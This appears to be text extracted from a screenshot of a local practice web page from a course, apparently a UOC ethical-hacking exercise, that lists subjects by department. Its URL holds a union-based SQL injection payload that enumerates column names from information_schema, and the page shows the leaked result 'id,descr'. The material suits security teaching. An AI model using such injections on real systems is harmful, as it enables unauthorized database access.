 localhost:8000/departamento.php?departamento=1%20union%20select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27departamento%27%20and%20table_schema=database()
UOC
Thu, 12 Nov 2026 12:24:55 +0000 UTC
Seleccione un departamento y podrás ver las asignaturas
que imparten
Departamento
Selecciona un departamento
Asignaturas
Hacking Etico
Hacking Etico
Criptografia
Auditoria informatica
id,descr